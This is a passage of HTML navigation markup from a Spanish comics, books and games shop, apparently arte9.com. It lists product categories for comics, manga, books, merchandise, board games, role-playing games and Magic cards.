<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
